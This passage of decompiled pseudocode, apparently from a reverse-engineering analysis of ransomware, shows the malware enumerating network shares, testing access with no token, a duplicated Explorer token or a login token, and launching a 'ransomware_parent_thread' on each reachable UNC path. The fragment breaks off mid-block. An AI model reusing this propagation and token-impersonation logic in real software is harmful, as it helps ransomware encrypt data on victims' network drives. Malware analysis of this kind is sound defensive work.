 else
{
net_UNC_path = fix_target_UNC_path_0(v23, net_share_info_1->shi1_netname);
if ( !net_UNC_path )
goto LABEL_33;
if ( launch_thread_to_GetFileAttributesW_0(0, net_UNC_path) )
{
token = 0;
}
else if ( launch_thread_to_GetFileAttributesW_0(DUP_EXPLORER_TOKEN, net_UNC_path) )
{
token = DUP_EXPLORER_TOKEN;
}
else
{
if ( !launch_thread_to_GetFileAttributesW_0(LOGIN_TOKEN, net_UNC_path) )
goto LABEL_23;
token = LOGIN_TOKEN;
}
parent_thread_handle = mw_CreateThread(0, 0, ransomware_parent_thread, net_UNC_path, 4, 0);
parent_thread_handle_1 = parent_thread_handle;
if ( !parent_thread_handle )
{
3: